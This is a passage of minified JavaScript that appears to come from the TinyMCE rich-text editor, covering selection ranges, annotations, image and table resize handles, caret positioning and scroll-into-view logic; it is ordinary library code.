xf(e,t,n,function(e){return Gl(e)||Jl(e)})},Nf=function(e,t,n){return xf(e,t,n,Ql)},Ef=function(i,e,t,n,a,r){var u,s=i.getParent(t,i.isBlock)||e,o=function(e,t,n){var r=as(i),o=a?r.backwards:r.forwards;return U.from(o(e,t,function(e,t){return vf(e.parentNode)?-1:n(a,u=e,t)},s))};return o(t,n,Sf).bind(function(e){return r?o(e.container,e.offset+(a?-1:0),Nf):U.some(e)}).orThunk(function(){return u?U.some({container:u,offset:a?0:u.length}):U.none()})},kf=function(e,t,n,r,o){Fn(r)&&0===r.nodeValue.length&&r[o]&&(r=r[o]);for(var i=yf(e,r),a=0;a<i.length;a++)for(var u=0;u<t.length;u++){var s=t[u];if(!("collapsed"in s&&s.collapsed!==n.collapsed)&&e.is(i[a],s.selector))return i[a]}return r},_f=function(t,e,n,r){var o,i,a=t.dom,u=a.getRoot();if(e[0].wrapper||(i=a.getParent(n,e[0].block,u)),i||(o=a.getParent(n,"LI,TD,TH"),i=a.getParent(Fn(n)?n.parentNode:n,function(e){return e!==u&&Cf(t,e)},o)),i&&e[0].wrapper&&(i=yf(a,i,"ul,ol").reverse()[0]||i),!i)for(i=n;i[r]&&!a.isBlock(i[r])&&(i=i[r],!uf(i,"br")););return i||n},Af=function(e,t,n,r){var o=n.parentNode;return!V(n[r])&&(!(o!==t&&!X(o)&&!e.isBlock(o))||Af(e,t,o,r))},Rf=function(e,t,n,r,o){var i,a,u=n,s=o?"previousSibling":"nextSibling",c=e.getRoot();if(Fn(n)&&!bf(n)&&(o?0<r:r<n.data.length))return n;for(;;){if(!t[0].block_expand&&e.isBlock(u))return u;for(i=u[s];i;i=i[s]){var l=Fn(i)&&!Af(e,c,i,s);if(!vf(i)&&(!Hn(a=i)||!a.getAttribute("data-mce-bogus")||a.nextSibling)&&!bf(i,l))return u}if(u===c||u.parentNode===c){n=u;break}u=u.parentNode}return n},Tf=function(e){return vf(e.parentNode)||vf(e)},Df=function(e,t,n,r){void 0===r&&(r=!1);var o=t.startContainer,i=t.startOffset,a=t.endContainer,u=t.endOffset,s=e.dom;return Tn(o)&&o.hasChildNodes()&&(o=hs(o,i),Fn(o)&&(i=0)),Tn(a)&&a.hasChildNodes()&&(a=hs(a,t.collapsed?u:u-1),Fn(a)&&(u=a.nodeValue.length)),o=wf(s,o),a=wf(s,a),Tf(o)&&(o=vf(o)?o:o.parentNode,o=t.collapsed?o.previousSibling||o:o.nextSibling||o,Fn(o)&&(i=t.collapsed?o.length:0)),Tf(a)&&(a=vf(a)?a:a.parentNode,a=t.collapsed?a.nextSibling||a:a.previousSibling||a,Fn(a)&&(u=t.collapsed?0:a.length)),t.collapsed&&(Ef(s,e.getBody(),o,i,!0,r).each(function(e){var t=e.container,n=e.offset;o=t,i=n}),Ef(s,e.getBody(),a,u,!1,r).each(function(e){var t=e.container,n=e.offset;a=t,u=n})),(n[0].inline||n[0].block_expand)&&(n[0].inline&&Fn(o)&&0!==i||(o=Rf(s,n,o,i,!0)),n[0].inline&&Fn(a)&&u!==a.nodeValue.length||(a=Rf(s,n,a,u,!1))),n[0].selector&&!1!==n[0].expand&&!n[0].inline&&(o=kf(s,n,t,o,"previousSibling"),a=kf(s,n,t,a,"nextSibling")),(n[0].block||n[0].selector)&&(o=_f(e,n,o,"previousSibling"),a=_f(e,n,a,"nextSibling"),n[0].block&&(s.isBlock(o)||(o=Rf(s,n,o,i,!0)),s.isBlock(a)||(a=Rf(s,n,a,u,!1)))),Tn(o)&&(i=s.nodeIndex(o),o=o.parentNode),Tn(a)&&(u=s.nodeIndex(a)+1,a=a.parentNode),{startContainer:o,startOffset:i,endContainer:a,endOffset:u}},Of=function(e,t){var n=e.childNodes;return t>=n.length?t=n.length-1:t<0&&(t=0),n[t]||e},Bf=function(e,t,u){var n=t.startContainer,r=t.startOffset,o=t.endContainer,i=t.endOffset,s=function(e){var t=e[0];return 3===t.nodeType&&t===n&&r>=t.nodeValue.length&&e.splice(0,1),t=e[e.length-1],0===i&&0<e.length&&t===o&&3===t.nodeType&&e.splice(e.length-1,1),e},c=function(e,t,n){for(var r=[];e&&e!==n;e=e[t])r.push(e);return r},a=function(e,t){do{if(e.parentNode===t)return e;e=e.parentNode}while(e)},l=function(e,t,n){for(var r=n?"nextSibling":"previousSibling",o=e,i=o.parentNode;o&&o!==t;o=i){i=o.parentNode;var a=c(o===e?o:o[r],r);a.length&&(n||a.reverse(),u(s(a)))}};if(1===n.nodeType&&n.hasChildNodes()&&(n=Of(n,r)),1===o.nodeType&&o.hasChildNodes()&&(o=Of(o,i-1)),n===o)return u(s([n]));for(var f=e.findCommonAncestor(n,o),d=n;d;d=d.parentNode){if(d===o)return l(n,f,!0);if(d===f)break}for(d=o;d;d=d.parentNode){if(d===n)return l(o,f);if(d===f)break}var m=a(n,f)||n,g=a(o,f)||o;l(n,m,!0);var p=c(m===n?m:m.nextSibling,"nextSibling",g===o?g.nextSibling:g);p.length&&u(s(p)),l(o,g)},Pf=function(e){var t=[];if(e)for(var n=0;n<e.rangeCount;n++)t.push(e.getRangeAt(n));return t},Lf=function(e){return H(J(e,function(e){var t=ps(e);return t?[Tt.fromDom(t)]:[]}),co)},If=function(e,t){var n=$u(t,"td[data-mce-selected],th[data-mce-selected]");return 0<n.length?n:Lf(e)},Mf=function(e){return If(Pf(e.selection.getSel()),Tt.fromDom(e.getBody()))},Ff=function(t){return en(t).fold(E([t]),function(e){return[t].concat(Ff(e))})},Uf=function(t){return tn(t).fold(E([t]),function(e){return"br"===Mt(e)?Xt(e).map(function(e){return[t].concat(Uf(e))}).getOr([]):[t].concat(Uf(e))})},zf=function(o,e){return us((a=(i=e).startContainer,u=i.startOffset,Fn(a)?0===u?U.some(Tt.fromDom(a)):U.none():U.from(a.childNodes[u]).map(Tt.fromDom)),(n=(t=e).endContainer,r=t.endOffset,Fn(n)?r===n.data.length?U.some(Tt.fromDom(n)):U.none():U.from(n.childNodes[r-1]).map(Tt.fromDom)),function(e,t){var n=W(Ff(o),k(Pt,e)),r=W(Uf(o),k(Pt,t));return n.isSome()&&r.isSome()}).getOr(!1);var t,n,r,i,a,u},jf=function(e,t,n,r){var o=n,i=new Gr(n,o),a=ge(e.schema.getMoveCaretBeforeOnEnterElements(),function(e,t){return!M(["td","th","table"],t.toLowerCase())});do{if(Fn(n)&&0!==At.trim(n.nodeValue).length)return void(r?t.setStart(n,0):t.setEnd(n,n.nodeValue.length));if(a[n.nodeName])return void(r?t.setStartBefore(n):"BR"===n.nodeName?t.setEndBefore(n):t.setEndAfter(n))}while(n=r?i.next():i.prev());"BODY"===o.nodeName&&(r?t.setStart(o,0):t.setEnd(o,o.childNodes.length))},Hf=function(e){var t=e.selection.getSel();return t&&0<t.rangeCount},Vf=function(r,o){var e=Mf(r);0<e.length?Y(e,function(e){var t=e.dom,n=r.dom.createRng();n.setStartBefore(t),n.setEndAfter(t),o(n,!0)}):o(r.selection.getRng(),!1)},qf=function(e,t,n){var r=ic(e,t);n(r),e.moveToBookmark(r)},$f=(dl=jt,ml="text",{get:function(e){if(!dl(e))throw new Error("Can only get "+ml+" value of a "+ml+" node");return gl(e).getOr("")},getOption:gl=function(e){return dl(e)?U.from(e.dom.nodeValue):U.none()},set:function(e,t){if(!dl(e))throw new Error("Can only set raw "+ml+" value of a "+ml+" node");e.dom.nodeValue=t}}),Wf=function(e){return $f.get(e)},Kf=function(r,o,i,a){return Kt(o).fold(function(){return"skipping"},function(e){return"br"===a||jt(n=o)&&Wf(n)===go?"valid":zt(t=o)&&Vu(t,Wu())?"existing":Ul(o.dom)?"caret":rf(r,i,a)&&rf(r,Mt(e),i)?"valid":"invalid-child";var t,n})},Xf=function(e,t,n,r){var o=t.uid,i=void 0===o?es("mce-annotation"):o,a=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}(t,["uid"]),u=Tt.fromTag("span",e);ju(u,Wu()),Gn(u,""+Xu(),i),Gn(u,""+Ku(),n);var s,c=r(i,a),l=c.attributes,f=void 0===l?{}:l,d=c.classes,m=void 0===d?[]:d;return Jn(u,f),s=u,Y(m,function(e){ju(s,e)}),u},Yf=function(i,e,t,n,r){var a=[],u=Xf(i.getDoc(),r,t,n),s=Ru(U.none()),c=function(){s.set(U.none())},l=function(e){Y(e,o)},o=function(e){var t,n;switch(Kf(i,e,"span",Mt(e))){case"invalid-child":c();var r=Qt(e);l(r),c();break;case"valid":var o=s.get().getOrThunk(function(){var e=rs(u);return a.push(e),s.set(U.some(e)),e});ln(t=e,n=o),mn(n,t)}};return Bf(i.dom,e,function(e){var t;c(),t=z(e,Tt.fromDom),l(t)}),a},Gf=function(u,s,c,l){u.undoManager.transact(function(){var e,t,n,r,o=u.selection,i=o.getRng(),a=0<Mf(u).length;i.collapsed&&!a&&(n=Df(e=u,t=i,[{inline:!0}]),t.setStart(n.startContainer,n.startOffset),t.setEnd(n.endContainer,n.endOffset),e.selection.setRng(t)),o.getRng().collapsed&&!a?(r=Xf(u.getDoc(),l,s,c.decorate),ts(r,mo),o.getRng().insertNode(r.dom),o.select(r.dom)):qf(o,!1,function(){Vf(u,function(e){Yf(u,e,s,c.decorate,l)})})})},Jf=function(u){var n,r=(n={},{register:function(e,t){n[e]={name:e,settings:t}},lookup:function(e){return n.hasOwnProperty(e)?U.from(n[e]).map(function(e){return e.settings}):U.none()}});Qu(u,r);var o=Ju(u);return{register:function(e,t){r.register(e,t)},annotate:function(t,n){r.lookup(t).each(function(e){Gf(u,t,e,n)})},annotationChanged:function(e,t){o.addListener(e,t)},remove:function(e){Yu(u,U.some(e)).each(function(e){var t=e.elements;Y(t,vn)})},getAll:function(e){var t,n,r,o,i,a=(t=u,n=e,r=Tt.fromDom(t.getBody()),o=$u(r,"["+Ku()+'="'+n+'"]'),i={},Y(o,function(e){var t=Qn(e,Xu()),n=i.hasOwnProperty(t)?i[t]:[];i[t]=n.concat([e])}),i);return ce(a,function(e){return z(e,function(e){return e.dom})})}}},Qf=function(e){return{getBookmark:k(Kl,e),moveToBookmark:k(Xl,e)}};Qf.isBookmarkNode=Yl;var Zf=function(e,t){for(;t&&t!==e;){if(qn(t)||$n(t))return t;t=t.parentNode}return null},ed=function(t,n,e){if(e.collapsed)return!1;if(St.browser.isIE()&&e.startOffset===e.endOffset-1&&e.startContainer===e.endContainer){var r=e.startContainer.childNodes[e.startOffset];if(Tn(r))return F(r.getClientRects(),function(e){return gs(e,t,n)})}return F(e.getClientRects(),function(e){return gs(e,t,n)})},td=function(e,t,n){return e.fire(t,n)},nd={BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,modifierPressed:function(e){return e.shiftKey||e.ctrlKey||e.altKey||nd.metaKeyPressed(e)},metaKeyPressed:function(e){return St.mac?e.metaKey:e.ctrlKey&&!e.altKey}},rd=$n,od=function(r,l){var f,d,m,g,c,p,h,v,y,b,C,w,x,S,N,E="data-mce-selected",k=l.dom,_=At.each,A=l.getDoc(),R=document,T=Math.abs,D=Math.round,O=l.getBody(),B={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]},P=function(e){return e&&("IMG"===e.nodeName||l.dom.is(e,"figure.image"))},L=function(e){return Kn(e)||k.hasClass(e,"mce-preview-object")},n=function(e){var t=e.target;!function(e,t){if("longpress"!==e.type&&0!==e.type.indexOf("touch"))return P(e.target)&&!ed(e.clientX,e.clientY,t);var n=e.touches[0];return P(e.target)&&!ed(n.clientX,n.clientY,t)}(e,l.selection.getRng())||e.isDefaultPrevented()||l.selection.select(t)},I=function(e){return k.is(e,"figure.image")?[e.querySelector("img")]:k.hasClass(e,"mce-preview-object")&&V(e.firstElementChild)?[e,e.firstElementChild]:[e]},M=function(e){var t=bc(l);return!!t&&("false"!==e.getAttribute("data-mce-resize")&&(e!==l.getBody()&&(k.hasClass(e,"mce-preview-object")?Ot(Tt.fromDom(e.firstElementChild),t):Ot(Tt.fromDom(e),t))))},a=function(e,t,n){var r;V(n)&&(r=I(e),Y(r,function(e){e.style[t]||!l.schema.isValid(e.nodeName.toLowerCase(),t)?k.setStyle(e,t,n):k.setAttrib(e,t,""+n)}))},F=function(e,t,n){a(e,"width",t),a(e,"height",n)},U=function(e){var t,n,r,o,i,a,u,s=e.screenX-p,c=e.screenY-h;w=s*g[2]+v,x=c*g[3]+y,w=w<5?5:w,x=x<5?5:x,((P(f)||L(f))&&!1!==l.getParam("resize_img_proportional",!0,"boolean")?!nd.modifierPressed(e):nd.modifierPressed(e))&&(T(s)>T(c)?(x=D(w*b),w=D(x/b)):(w=D(x/b),x=D(w*b))),F(d,w,x),t=0<(t=g.startPos.x+s)?t:0,n=0<(n=g.startPos.y+c)?n:0,k.setStyles(m,{left:t,top:n,display:"block"}),m.innerHTML=w+" &times; "+x,g[2]<0&&d.clientWidth<=w&&k.setStyle(d,"left",void 0+(v-w)),g[3]<0&&d.clientHeight<=x&&k.setStyle(d,"top",void 0+(y-x)),(s=O.scrollWidth-S)+(c=O.scrollHeight-N)!==0&&k.setStyles(m,{left:t-s,top:n-c}),C||(r=l,o=f,i=v,a=y,u="corner-"+g.name,r.fire("ObjectResizeStart",{target:o,width:i,height:a,origin:u}),C=!0)},z=function(){var e,t,n,r,o,i=C;C=!1,i&&(a(f,"width",w),a(f,"height",x)),k.unbind(A,"mousemove",U),k.unbind(A,"mouseup",z),R!==A&&(k.unbind(R,"mousemove",U),k.unbind(R,"mouseup",z)),k.remove(d),k.remove(m),k.remove(c),u(f),i&&(e=l,t=f,n=w,r=x,o="corner-"+g.name,e.fire("ObjectResized",{target:t,width:n,height:r,origin:o}),k.setAttrib(f,"style",k.getAttrib(f,"style"))),l.nodeChanged()},u=function(e){H();var t=k.getPos(e,O),i=t.x,a=t.y,n=e.getBoundingClientRect(),u=n.width||n.right-n.left,s=n.height||n.bottom-n.top;f!==e&&(j(),f=e,w=x=0);var r=l.fire("ObjectSelected",{target:e}),o=k.getAttrib(f,E,"1");M(e)&&!r.isDefaultPrevented()?_(B,function(r,o){var t=function(e){var t,n=I(f)[0];p=e.screenX,h=e.screenY,v=n.clientWidth,y=n.clientHeight,b=y/v,(g=r).name=o,g.startPos={x:u*r[0]+i,y:s*r[1]+a},S=O.scrollWidth,N=O.scrollHeight,c=k.add(O,"div",{"class":"mce-resize-backdrop"}),k.setStyles(c,{position:"fixed",left:"0",top:"0",width:"100%",height:"100%"}),d=L(t=f)?k.create("img",{src:St.transparentSrc}):t.cloneNode(!0),k.addClass(d,"mce-clonedresizable"),k.setAttrib(d,"data-mce-bogus","all"),d.contentEditable="false",k.setStyles(d,{left:i,top:a,margin:0}),F(d,u,s),d.removeAttribute(E),O.appendChild(d),k.bind(A,"mousemove",U),k.bind(A,"mouseup",z),R!==A&&(k.bind(R,"mousemove",U),k.bind(R,"mouseup",z)),m=k.add(O,"div",{"class":"mce-resize-helper","data-mce-bogus":"all"},v+" &times; "+y)},e=k.get("mceResizeHandle"+o);e&&k.remove(e),e=k.add(O,"div",{id:"mceResizeHandle"+o,"data-mce-bogus":"all","class":"mce-resizehandle",unselectable:!0,style:"cursor:"+o+"-resize; margin:0; padding:0"}),11===St.ie&&(e.contentEditable=!1),k.bind(e,"mousedown",function(e){e.stopImmediatePropagation(),e.preventDefault(),t(e)}),r.elm=e,k.setStyles(e,{left:u*r[0]+i-e.offsetWidth/2,top:s*r[1]+a-e.offsetHeight/2})}):j(),k.getAttrib(f,E)||f.setAttribute(E,o)},j=function(){H(),f&&f.removeAttribute(E),se(B,function(e,t){var n=k.get("mceResizeHandle"+t);n&&(k.unbind(n),k.remove(n))})},o=function(e){var t,n=function(e,t){if(e)do{if(e===t)return!0}while(e=e.parentNode)};C||l.removed||(_(k.select("img[data-mce-selected],hr[data-mce-selected]"),function(e){e.removeAttribute(E)}),t="mousedown"===e.type?e.target:r.getNode(),n(t=k.$(t).closest("table,img,figure.image,hr,video,span.mce-preview-object")[0],O)&&(s(),n(r.getStart(!0),t)&&n(r.getEnd(!0),t))?u(t):j())},i=function(e){return rd(Zf(l.getBody(),e))},H=function(){se(B,function(e){e.elm&&(k.unbind(e.elm),delete e.elm)})},s=function(){try{l.getDoc().execCommand("enableObjectResizing",!1,"false")}catch(e){}};l.on("init",function(){var e;s(),(St.browser.isIE()||St.browser.isEdge())&&(l.on("mousedown click",function(e){var t=e.target,n=t.nodeName;C||!/^(TABLE|IMG|HR)$/.test(n)||i(t)||(2!==e.button&&l.selection.select(t,"TABLE"===n),"mousedown"===e.type&&l.nodeChanged())}),e=function(e){var t=function(e){Kr.setEditorTimeout(l,function(){return l.selection.select(e)})};if(i(e.target)||Kn(e.target))return e.preventDefault(),void t(e.target);/^(TABLE|IMG|HR)$/.test(e.target.nodeName)&&(e.preventDefault(),"IMG"===e.target.tagName&&t(e.target))},k.bind(O,"mscontrolselect",e),l.on("remove",function(){return k.unbind(O,"mscontrolselect",e)}));var t=Kr.throttle(function(e){l.composing||o(e)});l.on("nodechange ResizeEditor ResizeWindow ResizeContent drop FullscreenStateChanged",t),l.on("keyup compositionend",function(e){f&&"TABLE"===f.nodeName&&t(e)}),l.on("hide blur",j),l.on("contextmenu longpress",n,!0)}),l.on("remove",H);return{isResizable:M,showResizeRect:u,hideResizeRect:j,updateResizeRect:o,destroy:function(){f=d=c=null}}},id=function(e){return qn(e)||$n(e)},ad=function(e,t,n){var r,o,i,a,u,s=n;if(s.caretPositionFromPoint)(o=s.caretPositionFromPoint(e,t))&&((r=n.createRange()).setStart(o.offsetNode,o.offset),r.collapse(!0));else if(n.caretRangeFromPoint)r=n.caretRangeFromPoint(e,t);else if(s.body.createTextRange){r=s.body.createTextRange();try{r.moveToPoint(e,t),r.collapse(!0)}catch(c){r=function(e,n,t){var r,o=t.elementFromPoint(e,n),i=t.body.createTextRange();if(o&&"HTML"!==o.tagName||(o=t.body),i.moveToElementText(o),0<(r=(r=At.toArray(i.getClientRects())).sort(function(e,t){return(e=Math.abs(Math.max(e.top-n,e.bottom-n)))-(t=Math.abs(Math.max(t.top-n,t.bottom-n)))})).length){n=(r[0].bottom+r[0].top)/2;try{return i.moveToPoint(e,n),i.collapse(!0),i}catch(a){}}return null}(e,t,n)}return i=r,a=n.body,u=i&&i.parentElement?i.parentElement():null,$n(function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(u,a,id))?null:i}return r},ud=function(e,t){return e&&t&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset},sd=function(e,t,n){return null!==function(e,t,n){for(;e&&e!==t;){if(n(e))return e;e=e.parentNode}return null}(e,t,n)},cd=function(e){return e&&"TABLE"===e.nodeName},ld=function(e,t,n){for(var r=new Gr(t,e.getParent(t.parentNode,e.isBlock)||e.getRoot());t=r[n?"prev":"next"]();)if(Hn(t))return!0},fd=function(e,t,n,r,o){var i,a,u=e.getRoot(),s=e.schema.getNonEmptyElements(),c=e.getParent(o.parentNode,e.isBlock)||u;if(r&&Hn(o)&&t&&e.isEmpty(c))return U.some(Ms(o.parentNode,e.nodeIndex(o)));for(var l,f,d=new Gr(o,c);a=d[r?"prev":"next"]();){if("false"===e.getContentEditableParent(a)||(f=u,wo(l=a)&&!1===sd(l,f,Ul)))return U.none();if(Fn(a)&&0<a.nodeValue.length)return!1===function(e,t,n){return sd(e,t,function(e){return e.nodeName===n})}(a,u,"A")?U.some(Ms(a,r?a.nodeValue.length:0)):U.none();if(e.isBlock(a)||s[a.nodeName.toLowerCase()])return U.none();i=a}return n&&i?U.some(Ms(i,0)):U.none()},dd=function(e,t,n,r){var o,i,a,u,s=e.getRoot(),c=!1,l=r[(n?"start":"end")+"Container"],f=r[(n?"start":"end")+"Offset"],d=Tn(l)&&f===l.childNodes.length,m=e.schema.getNonEmptyElements(),g=n;if(wo(l))return U.none();if(Tn(l)&&f>l.childNodes.length-1&&(g=!1),zn(l)&&(l=s,f=0),l===s){if(g&&(o=l.childNodes[0<f?f-1:0])){if(wo(o))return U.none();if(m[o.nodeName]||cd(o))return U.none()}if(l.hasChildNodes()){if(f=Math.min(!g&&0<f?f-1:f,l.childNodes.length-1),l=l.childNodes[f],f=Fn(l)&&d?l.data.length:0,!t&&l===s.lastChild&&cd(l))return U.none();if(function(e,t){for(;t&&t!==e;){if($n(t))return!0;t=t.parentNode}return!1}(s,l)||wo(l))return U.none();if(l.hasChildNodes()&&!1===cd(l)){var p=new Gr(o=l,s);do{if($n(o)||wo(o)){c=!1;break}if(Fn(o)&&0<o.nodeValue.length){f=g?0:o.nodeValue.length,l=o,c=!0;break}if(m[o.nodeName.toLowerCase()]&&(!(i=o)||!/^(TD|TH|CAPTION)$/.test(i.nodeName))){f=e.nodeIndex(o),l=o.parentNode,g||f++,c=!0;break}}while(o=g?p.next():p.prev())}}}return t&&(Fn(l)&&0===f&&fd(e,d,t,!0,l).each(function(e){l=e.container(),f=e.offset(),c=!0}),Tn(l)&&(!(o=(o=l.childNodes[f])||l.childNodes[f-1])||!Hn(o)||(u="A",(a=o).previousSibling&&a.previousSibling.nodeName===u)||ld(e,o,!1)||ld(e,o,!0)||fd(e,d,t,!0,o).each(function(e){l=e.container(),f=e.offset(),c=!0}))),g&&!t&&Fn(l)&&f===l.nodeValue.length&&fd(e,d,t,!1,l).each(function(e){l=e.container(),f=e.offset(),c=!0}),c?U.some(Ms(l,f)):U.none()},md=function(e,t){var n=t.collapsed,r=t.cloneRange(),o=Ms.fromRangeStart(t);return dd(e,n,!0,r).each(function(e){n&&Ms.isAbove(o,e)||r.setStart(e.container(),e.offset())}),n||dd(e,n,!1,r).each(function(e){r.setEnd(e.container(),e.offset())}),n&&r.collapse(!0),ud(t,r)?U.none():U.some(r)},gd=function(e,t){return e.splitText(t)},pd=function(e){var t=e.startContainer,n=e.startOffset,r=e.endContainer,o=e.endOffset;return t===r&&Fn(t)?0<n&&n<t.nodeValue.length&&(t=(r=gd(t,n)).previousSibling,n<o?(t=r=gd(r,o-=n).previousSibling,o=r.nodeValue.length,n=0):o=0):(Fn(t)&&0<n&&n<t.nodeValue.length&&(t=gd(t,n),n=0),Fn(r)&&0<o&&o<r.nodeValue.length&&(o=(r=gd(r,o).previousSibling).nodeValue.length)),{startContainer:t,startOffset:n,endContainer:r,endOffset:o}},hd=function(n){return{walk:function(e,t){return Bf(n,e,t)},split:pd,normalize:function(t){return md(n,t).fold(A,function(e){return t.setStart(e.startContainer,e.startOffset),t.setEnd(e.endContainer,e.endOffset),!0})}}};hd.compareRanges=ud,hd.getCaretRangeFromPoint=ad,hd.getSelectedNode=ps,hd.getNode=hs;var vd,yd,bd,Cd,wd,xd=(vd="height",yd=function(e){var t=e.dom;return yn(e)?t.getBoundingClientRect().height:t.offsetHeight},{set:function(e,t){if(!N(t)&&!t.match(/^[0-9]+$/))throw new Error(vd+".set accepts only positive integer values. Value was "+t);var n=e.dom;Xn(n)&&(n.style[vd]=t+"px")},get:bd=function(e){var t=yd(e);if(t<=0||null===t){var n=nr(e,vd);return parseFloat(n)||0}return t},getOuter:bd,aggregate:Cd=function(o,e){return $(e,function(e,t){var n=nr(o,t),r=n===undefined?0:parseInt(n,10);return isNaN(r)?e:e+r},0)},max:function(e,t,n){var r=Cd(e,n);return r<t?t-r:0}}),Sd=function(r,e){return r.view(e).fold(E([]),function(e){var t=r.owner(e),n=Sd(r,t);return[e].concat(n)})},Nd=/* */Object.freeze({__proto__:null,view:function(e){var t;return(e.dom===document?U.none():U.from(null===(t=e.dom.defaultView)||void 0===t?void 0:t.frameElement)).map(Tt.fromDom)},owner:$t}),Ed=function(e){var t,n,r,o=Tt.fromDom(document),i=Sn(o),a=(t=e,r=(n=Nd).owner(t),Sd(n,r)),u=xn(e),s=q(a,function(e,t){var n=xn(t);return{left:e.left+n.left,top:e.top+n.top}},{left:0,top:0});return Cn(s.left+u.left+i.left,s.top+u.top+i.top)},kd=function(e){return"textarea"===Mt(e)},_d=function(e,t){var n,r=function(e){var t=e.dom.ownerDocument,n=t.body,r=t.defaultView,o=t.documentElement;if(n===e.dom)return Cn(n.offsetLeft,n.offsetTop);var i=wn(null==r?void 0:r.pageYOffset,o.scrollTop),a=wn(null==r?void 0:r.pageXOffset,o.scrollLeft),u=wn(o.clientTop,n.clientTop),s=wn(o.clientLeft,n.clientLeft);return xn(e).translate(a-s,i-u)}(e),o=(n=e,xd.get(n));return{element:e,bottom:r.top+o,height:o,pos:r,cleanup:t}},Ad=function(e,t){var n=function(e,t){var n=Qt(e);if(0===n.length||kd(e))return{element:e,offset:t};if(t<n.length&&!kd(n[t]))return{element:n[t],offset:0};var r=n[n.length-1];return kd(r)?{element:e,offset:t}:"img"===Mt(r)?{element:r,offset:1}:jt(r)?{element:r,offset:Wf(r).length}:{element:r,offset:Qt(r).length}}(e,t),r=Tt.fromHtml('<span data-mce-bogus="all">\ufeff</span>');return ln(n.element,r),_d(r,function(){return hn(r)})},Rd=function(n,r,o,i){Bd(n,function(e,t){return Dd(n,r,o,i)},o)},Td=function(e,t,n,r,o){var i,a,u={elm:r.element.dom,alignToTop:o};i=u,e.fire("ScrollIntoView",i).isDefaultPrevented()||(n(t,Sn(t).top,r,o),a=u,e.fire("AfterScrollIntoView",a))},Dd=function(e,t,n,r){var o=Tt.fromDom(e.getBody()),i=Tt.fromDom(e.getDoc());o.dom.offsetWidth;var a=Ad(Tt.fromDom(n.startContainer),n.startOffset);Td(e,i,t,a,r),a.cleanup()},Od=function(e,t,n,r){var o,i=Tt.fromDom(e.getDoc());Td(e,i,n,(o=t,_d(Tt.fromDom(o),te)),r)},Bd=function(e,t,n){var r=n.startContainer,o=n.startOffset,i=n.endContainer,a=n.endOffset;t(Tt.fromDom(r),Tt.fromDom(i));var u=e.dom.createRng();u.setStart(r,o),u.setEnd(i,a),e.selection.setRng(n)},Pd=function(e,t,n,r){var o,i=e.pos;n?Nn(i.left,i.top,r):(o=i.top-t+e.height,Nn(i.left,o,r))},Ld=function(e,t,n,r,o){var i=n+t,a=r.pos.top,u=r.bottom,s=n<=u-a;a<t?Pd(r,n,!1!==o,e):i<a?Pd(r,n,s?!1!==o:!0===o,e):i<u&&!s&&Pd(r,n,!0===o,e)},Id=function(e,t,n,r){var o=e.dom.defaultView.innerHeight;Ld(e,t,o,n,r)},Md=function(e,t,n,r){var o=e.dom.defaultView.innerHeight;Ld(e,t,o,n,r);var i=Ed(n.element),a=_n(window);i.top<a.y?En(n.element,!1!==r):i.top>a.bottom&&En(n.element,!0===r)},Fd=function(e,t,n){return Rd(e,Id,t,n)},Ud=function(e,t,n){return Od(e,t,Id,n)},zd=function(e,t,n){return Rd(e,Md,t,n)},jd=function(e,t,n){return Od(e,t,Md,n)},Hd=function(e,t,n){(e.inline?Fd:zd)(e,t,n)},Vd=function(e){var t=an(e).dom;return e.dom===t.activeElement},qd=function(e){return void 0===e&&(e=Tt.fromDom(document)),U.from(e.dom.activeElement).map(Tt.fromDom)},$d=function(e,t,n,r){return{start:e,soffset:t,finish:n,foffset:r}},Wd=xr([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Kd=(Wd.before,Wd.on,Wd.after,function(e){return e.fold(g,g,g)}),Xd=xr([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Yd={domRange:Xd.domRange,relative:Xd.relative,exact:Xd.exact,exactFromRange:function(e){return Xd.exact(e.start,e.soffset,e.finish,e.foffset)},getWin:function(e){var t=e.match({domRange:function(e){return Tt.fromDom(e.startContainer)},relative:function(e,t){return Kd(e)},exact:function(e,t,n,r){return e}});return Wt(t)},range:$d},Gd=gt().browser,Jd=function(e,t){var n=jt(t)?Wf(t).length:Qt(t).length+1;return n<e?n:e<0?0:e},Qd=function(e){return Yd.range(e.start,Jd(e.soffset,e.start),e.finish,Jd(e.foffset,e.finish))},Zd=function(e,t){return!Rn(t.dom)&&(It(e,t)||Pt(e,t))},em=function(t){return function(e){return Zd(t,e.start)&&Zd(t,e.finish)}},tm=function(e){return!0===e.inline||Gd.isIE()},nm=function(e){return Yd.range(Tt.fromDom(e.startContainer),e.startOffset,Tt.fromDom(e.endContainer),e.endOffset)},rm=function(e){var t,n,r=Wt(e);return t=r.dom,((n=t.getSelection())&&0!==n.rangeCount?U.from(n.getRangeAt(0)):U.none()).map(nm).filter(em(e))},om=function(e){var t=document.createRange();try{return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),U.some(t)}catch(n){return U.none()}},im=function(e){var t=tm(e)?rm(Tt.fromDom(e.getBody())):U.none();e.bookmark=t.isSome()?t:e.bookmark},am=function(r){return(r.bookmark?r.bookmark:U.none()).bind(function(e){return t=Tt.fromDom(r.getBody()),n=e,U.from(n).filter(em(t)).map(Qd);var t,n}).bind(om)},um={isEditorUIElement:function(e){var t=e.className.toString();return-1!==t.indexOf("tox-")||-1!==t.indexOf("mce-")}},sm=function(n,e){var t,r;gt().browser.isIE()?(r=n).on("focusout",function(){im(r)}):(t=e,n.on("mouseup touchend",function(e){t.throttle()})),n.on("keyup NodeChange",function(e){var t;"nodechange"===(t=e).type&&t.selectionChange||im(n)})},cm=function(r){var o=Lu(function(){im(r)},0);r.on("init",function(){var 